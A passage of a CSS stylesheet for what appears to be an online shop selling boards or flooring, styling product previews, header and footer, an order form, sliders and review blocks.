a,
article.preview > .title > .container2 > a:hover,
#collections .item > .contents > .title > a:hover,
footer .telephones > a:hover,
header .telephones > a:hover,
footer .body-inner > .menu > nav > ul a:hover,
footer .bottom-inner > .right > a:hover,
#pagination > ul > li.active > a:hover,
#sections > .item > .contents > .title > div > a:hover {
  text-decoration: underline;
}

nav.main > ul {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

nav ul.submenu {
  display: none;
  position: absolute;
  z-index: 1;
}

nav li {
  position: relative;
}

nav li:hover > .submenu {
  display: grid;
  grid-auto-flow: column;
  grid-template-rows: repeat(10, auto);
}

nav li > a.active,
nav li.active > a {
  font-weight: bold;
}

article.preview {
  width: 278px!important;
  background-color: #f4f4f4;
    margin-right: 19px !important;
}

article.preview:hover {
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
}

article.preview > .image {
  display: block;
  overflow: hidden;
  height: 200px;
}

article.preview > .image > img {
  vertical-align: top;
  min-height: 100%;
}

article.preview > .title,
article.preview > .contents {
  padding-left: 20px;
  padding-right: 20px;
  line-height: 25px;
}

article.preview > .title {
  height: 70px;
  margin: 0;
  padding-top: 10px;
  background-color: #e1d1be;
}
article.preview > .title.height90{
   height: 90px;
}

article.preview > .title > .container2 {
  overflow: hidden;
  height: 50px;
}

article.preview > .title.height90 > .container2 {
  height: 71px;
}

article.preview > .contents {
  padding-top: 20px;
  padding-bottom: 20px;
}

article.preview > .contents > .properties {
  margin: 0 0 10px;
}

article.preview > .contents > .more {
  font-size: 16px;
  color: #8f9a45;
}

article.preview > .contents > .summary {
  margin-top: 10px;
}

article.preview > .contents > .summary > .prices {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

article.preview > .contents > .summary > .prices > .price {
  margin-left: auto;
  font-size: 20px;
  font-weight: bold;
  color: #8f9a45;
}

article.preview > .contents > .summary > .ms2_form {
  margin-top: 17px;
}

.properties {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.properties,
.properties > dd {
  margin: 0;
}

.properties > * {
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}

.properties > dd {
  font-weight: bold;
}

.properties > dd > .in-stock {
  color: #68984b;
}

.properties > dd > .out-of-stock {
  color: #b31515;
}

#advantages {
  border-top: 0;
  background: linear-gradient(rgba(255, 255, 255, 0.45), rgba(255, 255, 255, 0.45)), url("../images/advantages_bg.jpg") center top no-repeat;
  background-size: cover;
}

#advantages > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 30px 0;
}

#advantages > .body > .items > li,
#advantages > .body > .text {
  background-color: rgba(255, 255, 255, 0.6);
}

#advantages > .body > .items {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 480px;
  margin: 0 15px -15px 0;
}

#advantages > .body > .items > li {
  width: 150px;
  height: 150px;
  margin-bottom: 15px;
  padding-top: 100px;
  background-repeat: no-repeat;
  background-position: center 15px;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
}

#advantages > .body > .items > .medal {
  background-image: url("../images/icons/medal.svg");
}

#advantages > .body > .items > .colours {
  background-image: url("../images/icons/colours.svg");
}

#advantages > .body > .items > .wallet {
  background-image: url("../images/icons/wallet.svg");
}

#advantages > .body > .items > .truck {
  background-image: url("../images/icons/truck.svg");
}

#advantages > .body > .items > .certificate {
  background-image: url("../images/icons/certificate.svg");
}

#advantages > .body > .items > .progress {
  background-image: url("../images/icons/progress.svg");
}

#advantages > .body > .text {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 25px 20px 40px 40px;
  line-height: 15px;
}

#advantages > .body > .text > h2,
#advantages > .body > .text > .heading,
#advantages > .body > article.preview.text > .title {
  margin-bottom: 15px;
}

#advantages > .body > .text > p {
  margin: 15px 0;
}

#advantages > .body > .text > *:last-child {
  margin-bottom: 0;
}

#breadcrumbs {
  height: auto;
  padding: 10px 0;
  line-height: 25px;
}

#breadcrumbs > ul > li {
  display: inline;
}

#breadcrumbs > ul > li:not(:last-child):after {
  content: '/';
  margin: 0 5px;
}

#collections .item {
  width: 273px;
}

#collections .item:hover {
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
}

#collections .item > .image {
  display: block;
  overflow: hidden;
  height: 210px;
}

#collections .item > .image > img {
  vertical-align: top;
}

#collections .item > .contents {
  padding: 25px;
  background-color: #e1d1be;
  text-align: center;
}

#collections .item > .contents > .title {
  margin-bottom: 25px;
  font-size: 18px;
  text-transform: uppercase;
}

#consult {
  background-color: #ede3d8;
  background-image: url("../images/consult_bg.jpg");
  background-position: left top;
  background-repeat: no-repeat;
  background-size: contain;
  height: auto;
  max-height: 275px;
  padding: 15px 0;
}

#consult > .top {
  margin-bottom: 15px;
}

#consult > .top > .heading {
  height: 50px;
  line-height: 50px;
  margin: 0;
  background-color: rgba(255, 255, 255, 0.8);
  text-align: center;
}


.tip-doski {
    max-width: 100%;
	display: flex;
    flex-direction: row;
    /*justify-content: space-between;*/
	justify-content: space-around;
	flex-wrap: wrap;
}
.tip-doski .item-doska {
    flex-direction: column;
}
.tip-doski .item-doska .item-doska-img img {
    max-width: 100%;
	width: 285px;
	height: 285px;
}
.tip-doski .item-doska .item-doska-zag {
/*font-family: 'Helvetica Neue';
font-style: normal;*/
font-weight: 700;
font-size: 14px;
line-height: 17px;
text-align: center;
color: #8F9A45;
}
.tip-doski .item-doska .item-doska-txt {
/*font-family: 'Helvetica Neue';
font-style: normal;*/
font-weight: 700;
font-size: 14px;
line-height: 17px;
text-align: center;
color: #000000;
}

.dinfo {
background: #F5F5F5;
padding: 20px;
margin: 20px 0;
}
.dinfo .dinner {
background: url('/assets/images/free-icon-checkmark.png') no-repeat;
padding-left: 46px;
min-height: 26px;
font-weight: bold;
}

.cifra {
display: flex;
align-items: center;
gap: 10px;
}
.cifra .ditem {
display: flex;
align-items: center;
justify-content: center;
width: 35px;
min-width: 35px;
height: 35px;
background: #AAB657;
font-weight: bold;
font-size: 14px;
line-height: 17px;
color: #FFFFFF;
border-radius: 50%;
}

.dtable {
	display: flex;
    flex-direction: column;
    /*justify-content: space-between;*/
	/*justify-content: space-around;*/
	flex-wrap: wrap;
	width: fit-content;
	/*gap: 20px;*/
    margin: 20px auto;
	font-weight: bold;
}
.dtable .item-dtable {
	display: flex;
    flex-direction: row;
    justify-content: space-between;
	gap: 30px;
	padding: 15px 0;
	border-bottom: 1px solid #E5E5E5;
}

@media (max-width: 568px) {
.dtable .item-dtable {
	display: flex;
    flex-direction: column;
	gap: 0px;
}
}


.review-list {
display: flex;
flex-direction: row;
justify-content: space-between;
gap: 20px;
}
.review-list .item-review {
display: flex;
flex-direction: column;
justify-content: space-between;
gap: 20px;
padding: 20px 30px;
background: #F4F4F4;
width: 625px;
min-height: 236px;
max-width: 100%;
}
.review-list .item-review .rev-v-block {
display: flex;
flex-direction: row;
justify-content: space-between;
gap: 20px;
align-items: center;
}
.review-list .item-review .rev-v-block .rew-zimg {
display: flex;
flex-direction: row;
justify-content: flex-start;
gap: 20px;
align-items: center;
}
.review-list .item-review .rev-v-block .rew-zag {
font-weight: 900;
font-size: 16px;
line-height: 20px;
color: #8F9A45;
}
.review-list .item-review .rev-v-block .rew-data {
font-weight: 400;
font-size: 14px;
line-height: 14px;
text-align: right;
color: #969696;
}
.review-list .item-review .rev-v-block .rew-img img {
width: 56px;
height: 56px;
border-radius: 50%;
}
.review-list .item-review .rew-text {
font-weight: 400;
font-size: 16px;
line-height: 16px;
color: #000000;
}
.review-list .item-review .rew-podr {
font-weight: 900;
font-size: 16px;
line-height: 20px;
text-decoration-line: underline;
color: #000000;
}




footer,
header {
  background-image: url("../images/header_bg.jpg");
  background-position: calc(50% + 960px) top;
  background-repeat: repeat-x;
  background-size: 100% 100%;
}

footer .schedule,
header .schedule {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

footer .index,
header .index {
  max-width: 304px;
}

footer .index .logo,
header .index .logo {
  background-image: url("../images/logo.png");
  background-repeat: no-repeat;
  background-size: contain;
  width: 304px;
  height: 68px;
  padding: 38px 0 0 85px;
}

footer .index .logo > .anthem,
header .index .logo > .anthem {
  text-align: left;
  line-height: 15px;
}

header .index .logo > .anthem {
    font-size: 18px;
    text-align: center;
}

footer .econtact,
header .econtact {
  font-size: 16px;
}

footer .telephones,
header .telephones {
  margin-top: -6px;
  line-height: 30px;
}

footer .telephones > a,
header .telephones > a {
  vertical-align: top;
  font-size: 24px;
  font-weight: bold;
  color: #8f9a45;
}

footer .phone,
header .phone {
  padding-left: 35px;
}

footer .phone:before,
header .phone:before {
  background-image: url("../images/icons/phone.svg");
  background-repeat: no-repeat;
  width: 20px;
  left: 0;
  background-position-x: center;
}

footer .letter,
header .letter {
  padding-left: 35px;
}

footer .letter:before,
header .letter:before {
  background-image: url("../images/icons/letter.svg");
  background-repeat: no-repeat;
  width: 20px;
  left: 0;
  background-position-x: center;
}

footer .letter,
header .letter {
  color: #8f9a45;
}

footer {
  border-top: 4px solid #aab657;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
}

footer .body-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  padding: 20px 0 25px;
}

footer .body-inner .schedule {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

footer .body-inner .payment {
  font-size: 16px;
}

footer .body-inner .payment > .note {
  margin-bottom: 10px;
}

footer .body-inner .payment > .paysystems {
  background-image: url("../images/payment.png");
  background-repeat: no-repeat;
  width: 233px;
  height: 37px;
}

footer .body-inner > .index > .logo {
  margin-bottom: 26px;
}

footer .body-inner > .index > .payment {
  display: none;
}

footer .body-inner > .info {
  display: none;
  margin-bottom: 20px;
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
}

footer .body-inner > .menu {
  line-height: 25px;
}

footer .body-inner > .menu > nav {
  margin-top: -9px;
}

footer .body-inner > .menu > nav > ul li.active > a {
  font-weight: normal;
  color: #8f9a45;
  text-decoration: underline;
}

footer .body-inner > .contact {
  text-align: right;
}

footer .body-inner > .contact > .telephones,
footer .body-inner > .contact .phone {
  margin-bottom: 15px;
}

footer .body-inner > .contact > .econtact {
  margin-bottom: 19px;
}

footer .body-inner > .contact > .econtact > .phone,
footer .body-inner > .contact > .econtact > .letter {
  padding-left: 33px;
}

footer .body-inner > .contact > .econtact > .feedback {
  display: none;
}

footer .bottom-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  color: #fff;
}

footer .bottom-inner > .right {
  margin-left: auto;
}

header {
  position: relative;
  z-index: 1;
}

header .top,
header .bottom {
  background-color: rgba(141, 96, 59, 0.2);
}

header .top-inner,
header .bottom-inner {
  height: 45px;
  line-height: 45px;
}

header .top-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}

header .top-inner > .schedule > span:not(:last-child) {
  margin-right: 15px;
}

header .top-inner > .schedule {
  padding-left: 23px;
}

header .top-inner > .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
	top: 0px;
	background-position-y: center;
	height: 100%;
}

header .top-inner > .address {
  margin-left: auto;
}

header .top-inner > .address {
  padding-left: 23px;
}

header .top-inner > .address:before {
  background-image: url("../images/icons/marker.svg");
  background-repeat: no-repeat;
  width: 13px;
  left: 0;
}

header .body-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  padding: 35px 0 26px;
    position: relative;
}

header .body-inner > .econtact {
  white-space: nowrap;
}

header .body-inner > .econtact > a:not(:last-child) {
  margin-bottom: 16px;
}

header .body-inner > .econtact > .phone {
  margin-top: -2px;
}

header .body-inner > .contact {
/*  padding-bottom: 32px;*/
  font-size: 16px;
  text-align: center;
}

header .body-inner > .contact > .telephones {
  margin-bottom: 18px;
}

header .body-inner > .contact > .phone {
  display: none;
}

header .bottom {
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
}

header .bottom.fixed {
  z-index: 3;
  background-image: linear-gradient(rgba(141, 96, 59, 0.2), rgba(141, 96, 59, 0.2)), url("../images/header_bg.jpg");
  background-position: calc(50% + 960px) bottom;
  background-repeat: repeat-x;
}

header .bottom-inner {
  position: relative;
  font-size: 16px;
}

header .bottom-inner > *:not(nav) {
  display: none;
}

/* #search {
  width: 520px;
    position: absolute;
    right: 0;
    bottom: 40px;
    width: 400px!important;
} */

#search > input[type="text"] {
  border: 1px solid #d1d1d1;
  height: 32px;
  line-height: 30px;
  padding: 0 47px 0 20px;
  background-color: #fff;
  font-size: 14px;
}
#search2 > input[type="text"] {
  border: 1px solid #d1d1d1;
  height: 32px;
  line-height: 30px;
  padding: 0 47px 0 20px;
  background-color: #fff;
  font-size: 14px;
}

#search > input[type="submit"] {
  background-image: url("../images/icons/search.svg");
  background-repeat: no-repeat;
  width: 17px;
  height: 17px;
  position: absolute;
  top: 7px;
  right: 16px;
}

#search > input[type="submit"]::-webkit-input-placeholder {
  opacity: 1;
  color: #787878;
}

#search > input[type="submit"]::-moz-placeholder {
  opacity: 1;
  color: #787878;
}

#search > input[type="submit"]:-ms-input-placeholder {
  color: #787878;
}
#search2 > input[type="submit"] {
  background-image: url("../images/icons/search.svg");
  background-repeat: no-repeat;
  width: 17px;
  height: 17px;
  position: absolute;
  top: 7px;
  right: 16px;
}

#search2 > input[type="submit"]::-webkit-input-placeholder {
  opacity: 1;
  color: #787878;
}

#search2 > input[type="submit"]::-moz-placeholder {
  opacity: 1;
  color: #787878;
}

#search2 > input[type="submit"]:-ms-input-placeholder {
  color: #787878;
}

#header-menu ul > li:hover > a,
#header-menu ul > li.active > a {
  background-color: rgba(143, 154, 69, 0.35);
  font-weight: normal;
}

#header-menu ul > li a {
  display: block;
  padding: 0 25px;
  /* padding: 0 20px; */

    line-height: 1;
    height: 45px;
    display: flex;
    align-items: center;
}

.dropdown-menu .dropdown-menu-item ul {
	padding-left: 35px;
}
.dropdown-menu .dropdown-menu-item .head-new-menu {
	white-space: nowrap;
}
@media (max-width: 540px) {
#header-menu .top-menu-wrapper ul > li a img {
    height: 25px;
}
}

#msOrder {
  margin-top: 25px !important;
  font-size: 16px;
}

#msOrder span.required,
#msOrder .input-parent.required > label:after {
  color: #b31515;
}

#msOrder input[type="text"],
#msOrder textarea {
  padding-left: 15px;
  padding-right: 15px;
  background-color: #fff;
  font-size: 14px;
}

#msOrder input[type="text"]::-webkit-input-placeholder,
#msOrder textarea::-webkit-input-placeholder {
  opacity: 1;
  font-style: italic;
  color: #787878;
}

#msOrder input[type="text"]::-moz-placeholder,
#msOrder textarea::-moz-placeholder {
  opacity: 1;
  font-style: italic;
  color: #787878;
}

#msOrder input[type="text"]:-ms-input-placeholder,
#msOrder textarea:-ms-input-placeholder {
  font-style: italic;
  color: #787878;
}

#msOrder input[type="text"].error,
#msOrder textarea.error {
  border-color: #b31515 !important;
}

#msOrder input[type="text"] {
  height: 40px;
  line-height: 38px;
}

#msOrder textarea {
  padding-top: 9px;
  padding-bottom: 9px;
  height: calc(100% - 25px);
}

#msOrder > .summary {
  height: 25px;
  line-height: 25px;
  font-size: 24px;
  color: #8f9a45;
  text-align: right;
  text-transform: uppercase;
}

#msOrder > .summary > .price {
  font-weight: bold;
  color: #3b3b3b;
  text-transform: none;
}

#msOrder > .steps,
#msOrder > .steps > .delivery,
#msOrder > .steps > .delivery > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#msOrder > .steps > .delivery {
  -webkit-flex: 0 0 375px;
  -ms-flex: 0 0 375px;
  flex: 0 0 375px;
  margin-right: 30px;
}

#msOrder > .steps > .delivery,
#msOrder > .steps > .delivery > .body {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

#msOrder > .steps > .delivery > .body {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#msOrder > .steps > .delivery > .body > * {
  -webkit-flex: 1 1;
  -ms-flex: 1 1;
  flex: 1 1;
}

#msOrder > .steps > .delivery > .body > .field {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 0 20px 0 40px;
  background-color: #f4f4f4;
}

#msOrder > .steps > .delivery > .body > .field:not(:last-child) {
  margin-bottom: 20px;
}

#msOrder > .steps > .delivery > .body > .field.active {
  background-color: #e2e5cf;
}

#msOrder > .steps > .delivery > .body > .field > input[type="radio"] {
  display: none;
}

#msOrder > .steps > .delivery > .body > .field > label {
  font-size: 14px;
}

#msOrder > .steps > .delivery > .body > .field > label > .name {
  vertical-align: top;
  font-size: 16px;
}

#msOrder > .steps > .credentials {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#msOrder > .steps > .credentials label {
  line-height: 25px;
}

#msOrder > .steps > .credentials > .body {
  padding: 25px 100px 25px 75px;
  background-color: #ede3d8;
}

#msOrder > .steps > .credentials > .body > *,
#msOrder > .steps > .credentials > .body .right {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#msOrder > .steps > .credentials > .body > .fields {
  max-height: 225px;
  margin-bottom: 25px;
}

#msOrder > .steps > .credentials > .body > .fields .input-parent:not(:last-child) {
  margin-bottom: 15px;
}

#msOrder > .steps > .credentials > .body > .fields .input-parent.address:not(.required) {
  display: none;
}

#msOrder > .steps > .credentials > .body > .fields .input-parent.required > label:after {
  content: '*';
}

#msOrder > .steps > .credentials > .body > .fields > * {
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}

#msOrder > .steps > .credentials > .body > .fields > .left {
  margin-right: 20px;
}

#msOrder > .steps > .credentials > .body > .fields > .right {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

#msOrder > .steps > .credentials > .body > .fields > .right > .input-parent {
  -webkit-flex: 1 1 50%;
  -ms-flex: 1 1 50%;
  flex: 1 1 50%;
}

#msOrder > .steps > .credentials > .body > .summary {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

#msOrder > .steps > .credentials > .body > .summary > .note {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  margin-right: 10px;
  font-size: 14px;
}

#msOrder > .steps > .credentials > .body > .summary > .button {
  width: 200px;
  margin-left: auto;
}

#pagination > ul {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 16px;
}

#pagination > ul > li:not(:last-child) {
  margin-right: 15px;
}

.previews.catalog {
  margin-top: 20px;
}

.previews > .items {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin: 0 auto -20px;
}

.previews > .items > .preview,
.previews > .items > .item {
  margin-right: calc(58px / 3);
  margin-bottom: 20px;
}

#product {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#product .image {
  display: block;
  overflow: hidden;
}

#product .image > img {
  vertical-align: top;
  height: 100%;
}

#product > .image {
  -webkit-flex: 0 0 530px;
  -ms-flex: 0 0 530px;
  flex: 0 0 530px;
  height: 530px;
  margin-right: 40px;
}

#product > .contents {
  position: relative;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  font-size: 16px;
}

#product > .contents > .summary {
  border-bottom: 4px solid #e6e8ea;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 20px;
  padding-bottom: 26px;
}

#product > .contents > .summary > .prices > .price,
#product > .contents > .summary > .buttons > .add-to-cart {
  margin-bottom: 10px;
}

#product > .contents > .summary > .prices {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#product > .contents > .summary > .prices .description {
  margin-right: 20px;
}

#product > .contents > .summary > .prices > .price {
  font-size: 0;
}

#product > .contents > .summary > .prices > .price > .description {
  font-size: 16px;
}

#product > .contents > .summary > .prices > .price > .value,
#product > .contents > .summary > .prices > .price > .currency {
  line-height: 45px;
  font-size: 30px;
  font-weight: bold;
  color: #8f9a45;
}

#product > .contents > .summary > .buttons {
  width: 230px;
}

#product > .contents > .bottom,
#product > .contents > .bottom > .thumbnails {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#product > .contents > .bottom > .thumbnails {
  margin-right: 40px;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 140px;
}

#product > .contents > .bottom > .thumbnails .image {
  height: 140px;
}

#product > .contents > .bottom > .properties {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  line-height: 30px;
}

#product > .contents > .bottom > .properties > .size {
  margin-top: 10px;
}

#product > .contents > .bottom > .properties > .size.term {
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
}

#product > .contents > .bottom > .properties > .size.definition {
  -webkit-flex-basis: 290px;
  -ms-flex-preferred-size: 290px;
  flex-basis: 290px;
  min-height: 45px;
}

#product > .contents > .bottom > .properties > .size.definition > select {
  height: 45px;
  line-height: 43px;
  border: 1px solid #d1d1d1;
  background-image: url("../images/icons/triangle.svg");
  background-position: right 10px center;
  background-repeat: no-repeat;
  padding-right: 36px;
}

#sections {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

#sections > .item {
  width: 50%;
  height: 330px;
  padding-bottom: 50px;
}

#sections > .item:nth-child(1) {
  background-image: url("../images/sections/1.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(2) {
  background-image: url("../images/sections/2.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(3) {
  background-image: url("../images/sections/3.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(4) {
  background-image: url("../images/sections/4.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(2n - 1) > .contents {
  margin-left: auto;
  margin-right: 30px;
}

#sections > .item:nth-child(2n) {
  background-position-x: left;
}

#sections > .item:nth-child(2n) > .contents {
  margin-right: auto;
  margin-left: 30px;
}

#sections > .item > .contents {
  position: relative;
  width: 540px;
  height: 100%;
  padding: 60px 20px 0 40px;
  background-color: rgba(255, 255, 255, 0.6);
}

#sections > .item > .contents:hover {
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
}

#sections > .item > .contents > .title {
  position: relative;
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
}

#sections > .item > .contents > .title:before {
  width: 20px;
  height: 20px;
  content: '';
  display: block;
  position: absolute;
  background-color: #8f9a45;
  left: -55px;
  top: 0;
}

#sections > .item > .contents > .title > div > a > span {
  display: none;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

#sections > .item > .contents > .description {
  overflow: hidden;
  height: 140px;
}

#sections > .item > .contents > .more {
  display: none;
  position: absolute;
  right: 30px;
  bottom: -25px;
  width: 240px;
}

#similar .bx-wrapper {
  margin: 0 auto;
}

#similar .preview:hover {
  box-shadow: none;
}

#slider {
  background-image: url("../images/slider_bg.jpg");
  background-position: center top;
  background-repeat: no-repeat;
  height: 585px;
}

#slider .contents {
  background-image: url("../images/slide_bg.png");
  background-repeat: no-repeat;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: normal;
  -ms-flex-pack: justify;
  justify-content: normal;
  max-width: 388px;
  height: 100%;
  padding: 80px 0 70px 58px;
}

#slider .contents > .description {
  font-size: 16px;
  line-height: 25px;
}

#slider .contents > .description p,
#slider .contents > .description ul {
  margin: 10px 0;
}

#slider .contents > .description ul {
  list-style: none;
}

#slider .contents > .description ul > li:before {
  content: '– ';
}

#slider .contents > .description > *:first-child {
  margin-top: 0;
}

#slider .contents > .description > *:last-child {
  margin-bottom: 0;
}

#slider .contents > .button {
  width: 236px;
}

#slider .title {
  border-bottom: 4px solid #8f9a45;
  box-sizing: content-box;
  padding-bottom: 11px;
  font-size: 24px;
  font-weight: bold;
  line-height: 35px;
  text-transform: uppercase;
}

#slider .title > div {
  overflow: hidden;
  /* height: 70px; */
}

#slider > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  box-sizing: content-box;
  padding-top: 15px;
}

#slider > .body > .menu {
  -webkit-flex: 0 0 280px;
  -ms-flex: 0 0 280px;
  flex: 0 0 280px;
  height: 480px;
  margin-right: 15px;
}

#slider > .body > .items {
  position: relative;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#slider > .body > .items,
#slider > .body > .items .item {
  overflow: hidden;
  height: 480px;
}

#slider > .body > .items .item {
  background-color: #fff;
  background-position-x: right;
  background-repeat: no-repeat;
}

#slider > .body > .items .bx-prev {
  left: 15px;
}

#slider > .body > .items .bx-next {
  right: 15px;
}

#slider > .body > .items .bx-pager {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  bottom: 20px;
  font-size: 0;
}

#slider > .body > .items .bx-pager-item:not(:last-child) {
  margin-right: 10px;
}

#slider > .body > .items .bx-pager-link {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  line-height: 10px;
  text-align: center;
  display: block;
  background-color: #a1a6ad;
}

#slider > .body > .items .bx-pager-link:hover,
#slider > .body > .items .bx-pager-link.active {
  background-color: #5a646f;
}







#slider-new {
/*  background-image: url("../images/slider-new_bg.jpg");
  background-position: center top;
  background-repeat: no-repeat;*/
  /*height: 450px;*/
}

#slider-new .contents {
/*  background-image: url("../images/slide_bg.png");*/
  background-repeat: no-repeat;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: normal;
  -ms-flex-pack: justify;
  justify-content: normal;
  height: 100%;
  /*padding: 80px 0 70px 58px;*/
  width: 1170px;
  margin: 80px auto;
}

#slider-new .contents > .description {
font-weight: 400;
font-size: 18px;
line-height: 32px;
color: #FFFFFF;
margin-bottom: 30px;
}

#slider-new .contents > .description p,
#slider-new .contents > .description ul {
  margin: 10px 0;
}

#slider-new .contents > .description ul {
  list-style: none;
}

#slider-new .contents > .description ul > li:before {
  content: '– ';
}

#slider-new .contents > .description > *:first-child {
  margin-top: 0;
}

#slider-new .contents > .description > *:last-child {
  margin-bottom: 0;
}

#slider-new .contents > .button {
  width: 236px;
}

#slider-new .title {
text-transform: uppercase;
font-weight: 400;
font-size: 40px;
line-height: 47px;
color: #FFFFFF;
/*max-width: 500px;*/
margin-bottom: 10px;
}

#slider-new .title > div {
  overflow: hidden;
  /* height: 70px; */
}

#slider-new > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  box-sizing: content-box;
  /*padding-top: 15px;*/
}

#slider-new > .body > .menu {
  -webkit-flex: 0 0 280px;
  -ms-flex: 0 0 280px;
  flex: 0 0 280px;
  /*height: 480px;*/
  margin-right: 15px;
}

#slider-new > .body > .items {
  position: relative;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#slider-new > .body > .items,
#slider-new > .body > .items .item {
  overflow: hidden;
  min-height: 430px;
  /*height: 480px;*/
}

#slider-new > .body > .items .item {
  background-color: #fff;
  /*background-position-x: right;*/
  background-position-x: center;
  background-repeat: no-repeat;
}

#slider-new > .body > .items .bx-prev {
  left: 15px;
}

#slider-new > .body > .items .bx-next {
  right: 15px;
}

#slider-new > .body > .items .bx-pager {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  font-size: 0;
  justify-content: center;
  bottom: 80px;
  position: absolute;
  width: 100%;
  margin: 0 auto;
}

#slider-new > .body > .items .bx-pager-item:not(:last-child) {
  margin-right: 10px;
}

#slider-new > .body > .items .bx-pager-link {
  width: 20px;
  height: 0px;
  /*border-radius: 50%;*/
  line-height: 10px;
  text-align: center;
  display: block;
  /*background-color: #a1a6ad;*/
  border: 1px solid #E5E5E5;
}

